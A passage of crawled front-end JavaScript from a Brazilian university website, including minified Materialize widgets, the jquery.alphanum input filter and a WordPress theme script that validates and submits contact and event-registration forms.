t?2:(""+e.year).slice(2)},yyyy:function(t,e){return t?4:e.year},toArray:function(t){return t.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return v.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isDateExact=function(t,e){return v.isInteger(t)&&v.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(v.isDate(t)||f.isArray(t))&&(v.isDate(e)||f.isArray(e))?this.create(t).pick===this.create(e).pick:!(!f.isPlainObject(t)||!f.isPlainObject(e))&&(this.isDateExact(t.from,e.from)&&this.isDateExact(t.to,e.to))},i.prototype.isDateOverlap=function(t,e){var i=this.settings.firstDay?1:0;return v.isInteger(t)&&(v.isDate(e)||f.isArray(e))?(t=t%7+i)===this.create(e).day+1:v.isInteger(e)&&(v.isDate(t)||f.isArray(t))?(e=e%7+i)===this.create(t).day+1:!(!f.isPlainObject(t)||!f.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var n=this,a=n.item.disable.slice(0);return"flip"==e?n.flipEnable():!1===e?(n.flipEnable(1),a=[]):!0===e?(n.flipEnable(-1),a=[]):e.map(function(t){for(var e,i=0;i<a.length;i+=1)if(n.isDateExact(t,a[i])){e=!0;break}e||(v.isInteger(t)||v.isDate(t)||f.isArray(t)||f.isPlainObject(t)&&t.from&&t.to)&&a.push(t)}),a},i.prototype.activate=function(t,e){var o=this,r=o.item.disable,s=r.length;return"flip"==e?o.flipEnable():!0===e?(o.flipEnable(1),r=[]):!1===e?(o.flipEnable(-1),r=[]):e.map(function(t){for(var e,i,n,a=0;a<s;a+=1){if(i=r[a],o.isDateExact(i,t)){n=!(e=r[a]=null);break}if(o.isDateOverlap(i,t)){f.isPlainObject(t)?(t.inverted=!0,e=t):f.isArray(t)?(e=t)[3]||e.push("inverted"):v.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(a=0;a<s;a+=1)if(o.isDateExact(r[a],t)){r[a]=null;break}if(n)for(a=0;a<s;a+=1)if(o.isDateOverlap(r[a],t)){r[a]=null;break}e&&r.push(e)}),r.filter(function(t){return null!=t})},i.prototype.nodes=function(s){function t(t){return v.node("div"," ",c.klass["nav"+(t?"Next":"Prev")]+(t&&p.year>=g.year&&p.month>=g.month||!t&&p.year<=f.year&&p.month<=f.month?" "+c.klass.navDisabled:""),"data-nav="+(t||-1)+" "+v.ariaAttr({role:"button",controls:l.$node[0].id+"_table"})+' title="'+(t?c.labelMonthNext:c.labelMonthPrev)+'"')}function e(t){var e=c.showMonthsShort?c.monthsShort:c.monthsFull;return"short_months"==t&&(e=c.monthsShort),c.selectMonths&&null==t?v.node("select",v.group({min:0,max:11,i:1,node:"option",item:function(t){return[e[t],0,"value="+t+(p.month==t?" selected":"")+(p.year==f.year&&t<f.month||p.year==g.year&&t>g.month?" disabled":"")]}}),c.klass.selectMonth+" browser-default",(s?"":"disabled")+" "+v.ariaAttr({controls:l.$node[0].id+"_table"})+' title="'+c.labelMonthSelect+'"'):"short_months"==t?null!=u?v.node("div",e[u.month]):v.node("div",e[p.month]):v.node("div",e[p.month],c.klass.month)}var i,n,l=this,c=l.settings,a=l.item,r=a.now,u=a.select,d=a.highlight,p=a.view,h=a.disable,f=a.min,g=a.max,o=(i=(c.showWeekdaysFull?c.weekdaysFull:c.weekdaysLetter).slice(0),n=c.weekdaysFull.slice(0),c.firstDay&&(i.push(i.shift()),n.push(n.shift())),v.node("thead",v.node("tr",v.group({min:0,max:6,i:1,node:"th",item:function(t){return[i[t],c.klass.weekdays,'scope=col title="'+n[t]+'"']}})))),a=function(t){var e=p.year,i=!0===c.selectYears?5:~~(c.selectYears/2);if(i){var n=f.year,a=g.year,o=e-i,r=e+i;if(o<n&&(r+=n-o,o=n),a<r&&(o-=(i=r-a)<(n=o-n)?i:n,r=a),c.selectYears&&null==t)return v.node("select",v.group({min:o,max:r,i:1,node:"option",item:function(t){return[t,0,"value="+t+(e==t?" selected":"")]}}),c.klass.selectYear+" browser-default",(s?"":"disabled")+" "+v.ariaAttr({controls:l.$node[0].id+"_table"})+' title="'+c.labelYearSelect+'"')}return"raw"==t?v.node("div",e):v.node("div",e,c.klass.year)};return createDayLabel=function(){return null!=u?v.node("div",u.date):v.node("div",r.date)},createWeekdayLabel=function(){var t=(null!=u?u:r).day;return c.weekdaysFull[t]},v.node("div",v.node("div",createWeekdayLabel(),"picker__weekday-display")+v.node("div",e("short_months"),c.klass.month_display)+v.node("div",createDayLabel(),c.klass.day_display)+v.node("div",a("raw"),c.klass.year_display),c.klass.date_display)+v.node("div",v.node("div",(c.selectYears,e()+a()+t()+t(1)),c.klass.header)+v.node("table",o+v.node("tbody",v.group({min:0,max:5,i:1,node:"tr",item:function(t){var e=c.firstDay&&0===l.create([p.year,p.month,1]).day?-7:0;return[v.group({min:7*t-p.day+e+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(t){t=l.create([p.year,p.month,t+(c.firstDay?1:0)]);var e,i=u&&u.pick==t.pick,n=d&&d.pick==t.pick,a=h&&l.disabled(t)||t.pick<f.pick||t.pick>g.pick,o=v.trigger(l.formats.toString,l,[c.format,t]);return[v.node("div",t.date,((e=[c.klass.day]).push(p.month==t.month?c.klass.infocus:c.klass.outfocus),r.pick==t.pick&&e.push(c.klass.now),i&&e.push(c.klass.selected),n&&e.push(c.klass.highlighted),a&&e.push(c.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+v.ariaAttr({role:"gridcell",label:o,selected:!(!i||l.$node.val()!==o)||null,activedescendant:!!n||null,disabled:!!a||null})),"",v.ariaAttr({role:"presentation"})]}})]}})),c.klass.table,'id="'+l.$node[0].id+'_table" '+v.ariaAttr({role:"grid",controls:l.$node[0].id,readonly:!0})),c.klass.calendar_container)+v.node("div",v.node("button",c.today,"btn-flat picker__today","type=button data-pick="+r.pick+(s&&!l.disabled(r)?"":" disabled")+" "+v.ariaAttr({controls:l.$node[0].id}))+v.node("button",c.clear,"btn-flat picker__clear","type=button data-clear=1"+(s?"":" disabled")+" "+v.ariaAttr({controls:l.$node[0].id}))+v.node("button",c.close,"btn-flat picker__close","type=button data-close=true "+(s?"":" disabled")+" "+v.ariaAttr({controls:l.$node[0].id})),c.klass.footer)},i.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],weekdaysLetter:["S","M","T","W","T","F","S"],today:"Today",clear:"Clear",close:"Close",format:"d mmmm, yyyy",klass:{table:(e=t.klasses().picker+"__")+"table",header:e+"header",date_display:e+"date-display",day_display:e+"day-display",month_display:e+"month-display",year_display:e+"year-display",calendar_container:e+"calendar-container",navPrev:e+"nav--prev",navNext:e+"nav--next",navDisabled:e+"nav--disabled",month:e+"month",year:e+"year",selectMonth:e+"select--month",selectYear:e+"select--year",weekdays:e+"weekday",day:e+"day",disabled:e+"day--disabled",selected:e+"day--selected",highlighted:e+"day--highlighted",now:e+"day--today",infocus:e+"day--infocus",outfocus:e+"day--outfocus",footer:e+"footer",buttonClear:e+"button--clear",buttonToday:e+"button--today",buttonClose:e+"button--close"}},t.extend("pickadate",i)}),function(n){function i(){var t=+n(this).attr("data-length"),e=+n(this).val().length,i=e<=t;n(this).parent().find('span[class="character-counter"]').html(e+"/"+t),e=i,t=n(this),i=t.hasClass("invalid"),e&&i?t.removeClass("invalid"):e||i||(t.removeClass("valid"),t.addClass("invalid"))}function a(){n(this).parent().find('span[class="character-counter"]').html("")}n.fn.characterCounter=function(){return this.each(function(){var t,e=n(this);e.parent().find('span[class="character-counter"]').length||void 0!==e.attr("data-length")&&(e.on("input",i),e.on("focus",i),e.on("blur",a),(e=(t=e).parent().find('span[class="character-counter"]')).length||(e=n("<span/>").addClass("character-counter").css("float","right").css("font-size","12px").css("height",1),t.parent().append(e)))})},n(document).ready(function(){n("input, textarea").characterCounter()})}(jQuery),function(W){var e={init:function(_){_=W.extend({duration:200,dist:-100,shift:0,padding:0,fullWidth:!1,indicators:!1,noWrap:!1,onCycleTo:null},_);var L=Materialize.objectSelectorString(W(this));return this.each(function(t){var u,d,p,h,f,n,g,v,a,o,i,r,s,m,l,c,e,b,w,x,t=L+t,C=W('<ul class="indicators"></ul>'),k=null,T=W(this),S=T.attr("data-indicators")||_.indicators;if(_.fullWidth&&(_.dist=0,(x=T.find(".carousel-item img").first()).length?x.prop("complete")?T.css("height",x.height()):x.on("load",function(){T.css("height",W(this).height())}):(x=T.find(".carousel-item").first().height(),T.css("height",x)),S&&T.find(".carousel-fixed-item").addClass("with-indicators")),T.hasClass("initialized"))return W(window).trigger("resize"),W(this).trigger("carouselNext",[1e-6]),!0;function P(t){return(t.targetTouches&&1<=t.targetTouches.length?t.targetTouches[0]:t).clientX}function O(t){return(t.targetTouches&&1<=t.targetTouches.length?t.targetTouches[0]:t).clientY}function E(t){return v<=t?t%v:t<0?E(v+t%v):t}function A(t){var e,i,n,a,o,r,s;T.hasClass("scrolling")||T.addClass("scrolling"),null!=k&&window.clearTimeout(k),k=window.setTimeout(function(){T.removeClass("scrolling")},_.duration);var l,c=f;for(h="number"==typeof t?t:h,f=Math.floor((h+g/2)/g),o=-(a=(n=h-f*g)<0?1:-1)*n*2/g,i=v>>1,_.fullWidth?s="translateX(0)":(s="translateX("+(T[0].clientWidth-d)/2+"px) ",s+="translateY("+(T[0].clientHeight-p)/2+"px)"),S&&(l=f%v,(t=C.find(".indicator-item.active")).index()!==l&&(t.removeClass("active"),C.find(".indicator-item").eq(l).addClass("active"))),(!_.noWrap||0<=f&&f<v)&&(r=u[E(f)],W(r).hasClass("active")||(T.find(".carousel-item").removeClass("active"),W(r).addClass("active")),r.style[m]=s+" translateX("+-n/2+"px) translateX("+a*_.shift*o*e+"px) translateZ("+_.dist*o+"px)",r.style.zIndex=0,tweenedOpacity=_.fullWidth?1:1-.2*o,r.style.opacity=tweenedOpacity,r.style.display="block"),e=1;e<=i;++e)tweenedOpacity=_.fullWidth?(zTranslation=_.dist,e===i&&n<0?1-o:1):(zTranslation=_.dist*(2*e+o*a),1-.2*(2*e+o*a)),(!_.noWrap||f+e<v)&&((r=u[E(f+e)]).style[m]=s+" translateX("+(_.shift+(g*e-n)/2)+"px) translateZ("+zTranslation+"px)",r.style.zIndex=-e,r.style.opacity=tweenedOpacity,r.style.display="block"),tweenedOpacity=_.fullWidth?(zTranslation=_.dist,e===i&&0<n?1-o:1):(zTranslation=_.dist*(2*e-o*a),1-.2*(2*e-o*a)),(!_.noWrap||0<=f-e)&&((r=u[E(f-e)]).style[m]=s+" translateX("+(-_.shift+(-g*e-n)/2)+"px) translateZ("+zTranslation+"px)",r.style.zIndex=-e,r.style.opacity=tweenedOpacity,r.style.display="block");(!_.noWrap||0<=f&&f<v)&&((r=u[E(f)]).style[m]=s+" translateX("+-n/2+"px) translateX("+a*_.shift*o+"px) translateZ("+_.dist*o+"px)",r.style.zIndex=0,tweenedOpacity=_.fullWidth?1:1-.2*o,r.style.opacity=tweenedOpacity,r.style.display="block"),c!==f&&"function"==typeof _.onCycleTo&&(c=T.find(".carousel-item").eq(E(f)),_.onCycleTo.call(this,c,b))}function I(){var t=Date.now(),e=t-c;c=t,t=h-l,l=h,s=.8*(1e3*t/(1+e))+.2*s}function M(){var t;i&&(t=Date.now()-c,2<(t=i*Math.exp(-t/_.duration))||t<-2?(A(r-t),requestAnimationFrame(M)):A(r))}function q(t){if(b)return t.preventDefault(),t.stopPropagation(),!1;var e;_.fullWidth||(e=W(t.target).closest(".carousel-item").index(),0!=f%v-e&&(t.preventDefault(),t.stopPropagation()),z(e))}function z(t){t=f%v-t;_.noWrap||(t<0?Math.abs(t+v)<Math.abs(t)&&(t+=v):0<t&&Math.abs(t-v)<t&&(t-=v)),t<0?T.trigger("carouselNext",[Math.abs(t)]):0<t&&T.trigger("carouselPrev",[t])}function j(t){t.preventDefault(),w=b=!(n=!0),a=P(t),o=O(t),s=i=0,l=h,c=Date.now(),clearInterval(e),e=setInterval(I,100)}function D(t){var e,i;if(n)if(e=P(t),y=O(t),i=a-e,Math.abs(o-y)<30&&!w)(2<i||i<-2)&&(b=!0,a=e,A(h+i));else{if(b)return t.preventDefault(),t.stopPropagation(),!1;w=!0}if(b)return t.preventDefault(),t.stopPropagation(),!1}function V(t){if(n)return n=!1,clearInterval(e),r=h,(10<s||s<-10)&&(r=h+(i=.9*s)),r=Math.round(r/g)*g,_.noWrap&&(g*(v-1)<=r?r=g*(v-1):r<0&&(r=0)),i=r-h,c=Date.now(),requestAnimationFrame(M),b&&(t.preventDefault(),t.stopPropagation()),!1}T.addClass("initialized"),n=!1,h=r=0,u=[],d=T.find(".carousel-item").first().innerWidth(),p=T.find(".carousel-item").first().innerHeight(),g=2*d+_.padding,T.find(".carousel-item").each(function(t){var e;u.push(W(this)[0]),S&&(e=W('<li class="indicator-item"></li>'),0===t&&e.addClass("active"),e.click(function(t){t.stopPropagation(),z(W(this).index())}),C.append(e))}),S&&T.append(C),v=u.length,m="transform",["webkit","Moz","O","ms"].every(function(t){t+="Transform";return void 0===document.body.style[t]||(m=t,!1)}),W(window).off("resize.carousel-"+t).on("resize.carousel-"+t,function(){_.fullWidth?(d=T.find(".carousel-item").first().innerWidth(),p=T.find(".carousel-item").first().innerHeight(),g=2*d+_.padding,r=h=2*f*d):A()}),void 0!==window.ontouchstart&&(T[0].addEventListener("touchstart",j),T[0].addEventListener("touchmove",D),T[0].addEventListener("touchend",V)),T[0].addEventListener("mousedown",j),T[0].addEventListener("mousemove",D),T[0].addEventListener("mouseup",V),T[0].addEventListener("mouseleave",V),T[0].addEventListener("click",q),A(h),W(this).on("carouselNext",function(t,e){void 0===e&&(e=1),r=g*Math.round(h/g)+g*e,h!==r&&(i=r-h,c=Date.now(),requestAnimationFrame(M))}),W(this).on("carouselPrev",function(t,e){void 0===e&&(e=1),r=g*Math.round(h/g)-g*e,h!==r&&(i=r-h,c=Date.now(),requestAnimationFrame(M))}),W(this).on("carouselSet",function(t,e){z(e=void 0===e?0:e)})})},next:function(t){W(this).trigger("carouselNext",[t])},prev:function(t){W(this).trigger("carouselPrev",[t])},set:function(t){W(this).trigger("carouselSet",[t])}};W.fn.carousel=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void W.error("Method "+t+" does not exist on jQuery.carousel"):e.init.apply(this,arguments)}}(jQuery),function(I){var e={init:function(t){return this.each(function(){var S=I("#"+I(this).attr("data-activates")),P=(I("body"),I(this)),O=P.parent(".tap-target-wrapper"),E=O.find(".tap-target-wave"),e=O.find(".tap-target-origin"),A=P.find(".tap-target-content");O.length||(O=P.wrap(I('<div class="tap-target-wrapper"></div>')).parent()),A.length||(A=I('<div class="tap-target-content"></div>'),P.append(A)),E.length||(E=I('<div class="tap-target-wave"></div>'),e.length||((e=S.clone(!0,!0)).addClass("tap-target-origin"),e.removeAttr("id"),e.removeAttr("style"),E.append(e)),O.append(E));var i=function(){O.is(".open")&&(O.removeClass("open"),e.off("click.tapTarget"),I(document).off("click.tapTarget"),I(window).off("resize.tapTarget"))},n=function(){var t="fixed"===S.css("position");if(!t)for(var e=S.parents(),i=0;i<e.length&&!(t="fixed"==I(e[i]).css("position"));i++);var n=S.outerWidth(),a=S.outerHeight(),o=t?S.offset().top-I(document).scrollTop():S.offset().top,r=t?S.offset().left-I(document).scrollLeft():S.offset().left,s=I(window).width(),l=I(window).height(),c=s/2,u=l/2,d=r<=c,p=c<r,h=o<=u,f=u<o,g=.25*s<=r&&r<=.75*s,v=P.outerWidth(),m=P.outerHeight(),y=o+a/2-m/2,b=r+n/2-v/2,w=t?"fixed":"absolute",x=g?v:v/2+n,C=m/2,k=h?m/2:0,T=d&&!g?v/2-n:0,c=n,u=f?"bottom":"top",o=2*n,a=o,r=m/2-a/2,g=v/2-o/2,n={};n.top=h?y:"",n.right=p?s-b-v:"",n.bottom=f?l-y-m:"",n.left=d?b:"",n.position=w,O.css(n),A.css({width:x,height:C,top:k,right:0,bottom:0,left:T,padding:c,verticalAlign:u}),E.css({top:r,left:g,width:o,height:a})};"open"==t&&(n(),O.is(".open")||(O.addClass("open"),setTimeout(function(){e.off("click.tapTarget").on("click.tapTarget",function(t){i(),e.off("click.tapTarget")}),I(document).off("click.tapTarget").on("click.tapTarget",function(t){i(),I(document).off("click.tapTarget")});var t=Materialize.throttle(function(){n()},200);I(window).off("resize.tapTarget").on("resize.tapTarget",t)},0))),"close"==t&&i()})},open:function(){},close:function(){}};I.fn.tapTarget=function(t){if(e[t]||"object"==typeof t)return e.init.apply(this,arguments);I.error("Method "+t+" does not exist on jQuery.tap-target")}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://repositorio.ucam-campos.br/atual/js/jquery.alphanum.min.js?ver=0.1
body_size: 7520
content:
!function(a){a.fn.alphanum=function(e){return s(this,w,m(e)),this},a.fn.alpha=function(e){var t=m("alpha");return s(this,w,m(e,t)),this};var e,t,r={allow:"",disallow:"",allowSpace:!0,allowNewline:!0,allowNumeric:!0,allowUpper:!0,allowLower:!0,allowCaseless:!0,allowLatin:!0,allowOtherCharSets:!0,forceUpper:!(a.fn.numeric=function(e){return s(this,S,d(e)),this.blur(function(){!function(e,t){var n=parseFloat(a(e).val()),e=a(e);if(isNaN(n))return e.val("");f(t.min)&&n<t.min&&e.val(""),f(t.max)&&n>t.max&&e.val("")}(this,e)}),this}),forceLower:!1,maxLength:NaN},n={allowPlus:!1,allowMinus:!0,allowThouSep:!0,allowDecSep:!0,allowLeadingSpaces:!1,maxDigits:NaN,maxDecimalPlaces:NaN,maxPreDecimalPlaces:NaN,max:NaN,min:NaN},o={alpha:{allowNumeric:!1},upper:{allowNumeric:!1,allowUpper:!0,allowLower:!1,allowCaseless:!0},lower:{allowNumeric:!1,allowUpper:!1,allowLower:!0,allowCaseless:!0}},l={integer:{allowPlus:!1,allowMinus:!0,allowThouSep:!1,allowDecSep:!1},positiveInteger:{allowPlus:!1,allowMinus:!1,allowThouSep:!1,allowDecSep:!1}},i="!@#$%^&*()+=[]\\';,/{}|\":<>?~`.-_ ¬€£¦",c=",",u=".",p=function(){var e,t="0123456789".split(""),n={},a=0;for(a=0;a<t.length;a++)e=t[a],n[e]=!0;return n}(),h=(t=(e="abcdefghijklmnopqrstuvwxyz").toUpperCase(),new x(e+t));function s(e,i,c){e.each(function(){var l=a(this);l.off(".alphanum").on("keyup.alphanum change.alphanum paste.alphanum",function(e){var o="";e.originalEvent&&e.originalEvent.clipboardData&&e.originalEvent.clipboardData.getData&&(o=e.originalEvent.clipboardData.getData("text/plain")),setTimeout(function(){var e,t,n,a,r;t=i,n=c,a=o,""==(r=(e=l).val())&&0<a.length&&(r=a),t=t(r,n),r!=t&&(n=e.alphanum_caret(),e.val(t),r.length==t.length+1?e.alphanum_caret(n-1):e.alphanum_caret(n))},0)}).on("keypress.alphanum",function(e){var t,n,a,r=e.charCode||e.which;!(32<=(n=r)||10==n||13==n)||e.ctrlKey||e.metaKey||(t=String.fromCharCode(r),n=(a=l.selection()).start,r=a.end,r=(a=l.val()).substring(0,n)+t+a.substring(r),i(r,c)!=r&&e.preventDefault())})})}function f(e){return!isNaN(e)}function m(e,t){void 0===t&&(t=r);var n={},e="string"==typeof e?o[e]:void 0===e?{}:e;return a.extend(n,t,e),void 0===n.blacklist&&(n.blacklistSet=function(e,t){t=new x(i+t),e=new x(e);return t.subtract(e)}(n.allow,n.disallow)),n}function d(e){var t={},e="string"==typeof e?l[e]:void 0===e?{}:e;return a.extend(t,n,e),t}function g(e,t,n){if(p[t])return!function(e,t){t=t.maxDigits;if(""==t||isNaN(t))return!1;e=v(e);return t<=e}(e,n)&&(!function(e,t){t=t.maxPreDecimalPlaces;if(""==t||isNaN(t))return!1;if(0<=e.indexOf(u))return!1;e=v(e);return t<=e}(e,n)&&(!function(e,t){var n=t.maxDecimalPlaces;if(""==n||isNaN(n))return!1;t=e.indexOf(u);if(-1==t)return!1;t=v(e.substring(t));return n<=t}(e,n)&&(a=e+t,(!(r=n).max||r.max<0||!(parseFloat(a)>r.max))&&(a=e+t,!(r=n).min||0<r.min||!(parseFloat(a)<r.min)))));var a,r;if(n.allowPlus&&"+"==t&&""==e)return 1;if(n.allowMinus&&"-"==t&&""==e)return 1;if(t==c&&n.allowThouSep&&function(e){if(0==e.length)return!1;if(0<=e.indexOf(u))return!1;var t=e.indexOf(c);if(t<0)return!0;var n=e.lastIndexOf(c);return!(e.length-n-1<3)&&!(0<v(e.substring(t))%3)}(e))return 1;if(t==u){if(0<=e.indexOf(u))return;if(n.allowDecSep)return 1}}function v(e){return(e+="").replace(/[^0-9]/g,"").length}function w(e,t){if("string"!=typeof e)return e;for(var n,a,r,o,l,i,c=e.split(""),u=[],s=0,s=0;s<c.length;s++){n=c[s];var f=u.join("");a=f,r=n,i=l=o=void 0,!((f=t).maxLength&&a.length>=f.maxLength)&&(0<=f.allow.indexOf(r)||f.allowSpace&&" "==r||!(!(f.allowNewline||"\n"!=r&&"\r"!=r)||f.blacklistSet.contains(r)||!f.allowNumeric&&p[r]||!f.allowUpper&&(o=(a=r).toUpperCase(),l=a.toLowerCase(),a==o&&o!=l)||!f.allowLower&&(l=(o=r).toUpperCase(),i=o.toLowerCase(),o==i&&l!=i)||!f.allowCaseless&&(i=r).toUpperCase()==i.toLowerCase()||!f.allowLatin&&h.contains(r))&&(f.allowOtherCharSets||p[r]||h.contains(r)))&&u.push(n)}e=u.join("");return t.forceLower?e=e.toLowerCase():t.forceUpper&&(e=e.toUpperCase()),e}function S(e,t){if("string"!=typeof e)return e;for(var n=e.split(""),a=[],r=0,r=0;r<n.length;r++){var o=n[r];g(a.join(""),o,t)&&a.push(o)}return a.join("")}function x(e){this.map="string"==typeof e?function(e){var t,n={},a=e.split(""),r=0;for(r=0;r<a.length;r++)t=a[r],n[t]=!0;return n}(e):{}}x.prototype.add=function(e){var t,n=this.clone();for(t in e.map)n.map[t]=!0;return n},x.prototype.subtract=function(e){var t,n=this.clone();for(t in e.map)delete n.map[t];return n},x.prototype.contains=function(e){return!!this.map[e]},x.prototype.clone=function(){var e,t=new x;for(e in this.map)t.map[e]=!0;return t},a.fn.alphanum.backdoorAlphaNum=function(e,t){return w(e,m(t))},a.fn.alphanum.backdoorNumeric=function(e,t){return S(e,d(t))},a.fn.alphanum.setNumericSeparators=function(e){1==e.thousandsSeparator.length&&1==e.decimalSeparator.length&&(c=e.thousandsSeparator,u=e.decimalSeparator)}}(jQuery),function(r){function o(e,t){var n;e.createTextRange?((n=e.createTextRange()).move("character",t),n.select()):null!=e.selectionStart&&(e.focus(),e.setSelectionRange(t,t))}r.fn.alphanum_caret=function(n,a){return void 0===n?function(e){if("selection"in document){var t=e.createTextRange();try{t.setEndPoint("EndToStart",document.selection.createRange())}catch(e){return 0}return t.text.length}if(null!=e.selectionStart)return e.selectionStart}(this.get(0)):this.queue(function(e){var t;isNaN(n)?(t=r(this).val().indexOf(n),!0===a?t+=n.length:void 0!==a&&(t+=a),o(this,t)):o(this,n),e()})}}(jQuery),function(o){function u(e){return e?e.ownerDocument.defaultView||e.ownerDocument.parentWindow:window}function l(e,t){var n=o.Range.current(e).clone(),e=o.Range(e).select(e);return n.overlaps(e)?(n.compare("START_TO_START",e)<1?(startPos=0,n.move("START_TO_START",e)):(fromElementToCurrent=e.clone(),fromElementToCurrent.move("END_TO_START",n),startPos=fromElementToCurrent.toString().length),endPos=0<=n.compare("END_TO_END",e)?e.toString().length:startPos+n.toString().length,{start:startPos,end:endPos}):null}var s=function(e,t,n){var a;n=n||0;for(var r,o,l,i,c=0;e[c];c++)3===(a=e[c]).nodeType||4===a.nodeType?(l=n,n+=a.nodeValue.length,r=l,o=n,i=a,"number"==typeof(l=t)[0]&&l[0]<o&&(l[0]={el:i,count:l[0]-r}),"number"==typeof l[1]&&l[1]<=o&&(l[1]={el:i,count:l[1]-r})):8!==a.nodeType&&(n=s(a.childNodes,t,n));return n};jQuery.fn.selection=function(i,c){return void 0!==i?this.each(function(){var e,t,n,a,r,o,l;t=i,n=c,l=u(e=this),e.setSelectionRange?void 0===n?(e.focus(),e.setSelectionRange(t,t)):(e.select(),e.selectionStart=t,e.selectionEnd=n):e.createTextRange?((a=e.createTextRange()).moveStart("character",t),n=n||t,a.moveEnd("character",n-e.value.length),a.select()):l.getSelection?(r=l.document,a=l.getSelection(),o=r.createRange(),s([e],r=[t,void 0!==n?n:t]),o.setStart(r[0].el,r[0].count),o.setEnd(r[1].el,r[1].count),a.removeAllRanges(),a.addRange(o)):l.document.body.createTextRange&&((o=document.body.createTextRange()).moveToElementText(e),o.collapse(),o.moveStart("character",t),o.moveEnd("character",void 0!==n?n:t),o.select())}):function(t){var e=u(t);if(void 0!==t.selectionStart)return document.activeElement&&document.activeElement!=t&&t.selectionStart==t.selectionEnd&&0==t.selectionStart?{start:t.value.length,end:t.value.length}:{start:t.selectionStart,end:t.selectionEnd};if(e.getSelection)return l(t);try{if("input"==t.nodeName.toLowerCase()){var n=u(t).document.selection.createRange(),a=t.createTextRange();a.setEndPoint("EndToStart",n);var r=a.text.length;return{start:r,end:r+n.text.length}}a=l(t);if(!a)return a;r=o.Range.current().clone(),n=r.clone().collapse().range,r=r.clone().collapse(!1).range;return n.moveStart("character",-1),r.moveStart("character",-1),0!=a.startPos&&""==n.text&&(a.startPos+=2),0!=a.endPos&&""==r.text&&(a.endPos+=2),a}catch(e){return{start:t.value.length,end:t.value.length}}}(this[0])},o.fn.selection.getCharElement=s}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/lib/ajax/formulario/forms.js?ver=0.0.1
body_size: 820
content:
//form_contato
jQuery(document).ready(function($) {
    //form contato
    $.validator.addMethod('reCaptchaMethod', function (value, element, param) {
        if (grecaptcha.getResponse() == ''){
            return false;
        } else {
            return true
        }
    }, 'Favor fazer o que se pedi no captcha!');
    
    $('#form_contato').validate({
        rules: {
            nome: { required: true },
            email: { required: true, email: true },
            assunto: { required: true },
            mensagem: { required: true },
        },
        messages: {
            nome: { required: "Informe seu Nome." },
            email: { required: "Informe seu email.", email: "Informe um email válido." },
            assunto: { required: "Informe o assunto." },
            mensagem: { required: "Informe a mensagem." }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        },
        submitHandler: function() {
            showAjax();
            $.ajax({
                type: 'POST',
                url: ajaxurl, //definido em lib/forms/forms.php
                data: $('#form_contato').serialize(),
                success: function(msg){
                    var json = $.parseJSON(msg);
                    var class_css = 'mensagem erro';
                    if(json.sucesso){
                        class_css = 'mensagem sucesso';
                    }
                    $('#form_contato').each (function(){
                        this.reset();
                    });
                    $('#mensagem_retorno').addClass(class_css);
                    $('#mensagem_retorno').html(json.mensagem);
                    hideAjax();
                    hideMensagem('mensagem_retorno');
                }
            });
            return false;
        }
    });


    $('#form_home').validate({
        rules: {
            tipo_inscricao: { required: true },
            cpf: { required: true, minlength: 11 }
        },
        messages: {
            tipo_inscricao: { required: "Selecione o Tipo de Inscrição" },
            cpf: { required: "Informe seu CPF", minlength: "O CPF deve possuir 11 dígitos" }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        }
    });

    $('#form_inscricao').validate({
        rules: {
            cpf: { required: true },
            nome: { required: true },
            datanascimento: { required: true },
            sexo: { required: true },
            logradouro: { required: true },
            numero: { required: true },
            bairro: { required: true },
            cep: { required: true },
            cidade: { required: true },
            estado: { required: true },
            email: { required: true, email: true },
            telefone: { required: true }
        },
        messages: {
            cpf: { required: "Informe seu CPF" },
            nome: { required: "Informe seu Nome" },
            datanascimento: { required: "Informe sua Data de Nascimento" },
            sexo: { required: "Selecione o Sexo" },
            logradouro: { required: "Informe o Logradouro" },
            numero: { required: "Informe o Número" },
            bairro: { required: "Informe o Bairro" },
            cep: { required: "Informe o CEP" },
            cidade: { required: "Informe o Município" },
            estado: { required: "Selecione o Estado" },
            email: { required: "Informe o seu E-mail", email: "Informe um E-mail válido" },
            telefone: { required: "Informe o Telefone" }
        },
        errorElement : 'div',
        errorPlacement: function(error, element) {
            var placement = $(element).data('erro');
            if (placement) {
                $(placement).append(error)
            } else {
                error.insertAfter(element);
            }
        }
    });

    $( "select" ).change(function() {
        var classCss = $(this).attr('class');
        if(classCss.indexOf("error") != -1){
            if($('#form_home').length) {
                $('#form_home').valid();
            }
            if($('#form_inscricao').length) {
                $('#form_inscricao').valid();
            }
        }
    });

});


--- FILE ---
content_type: image/svg+xml
request_url: https://seminariodeintegracao.ucam-campos.br/wp-content/themes/seminariodeintegracao/img/logo-ucam-branco.svg
body_size: 53185
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
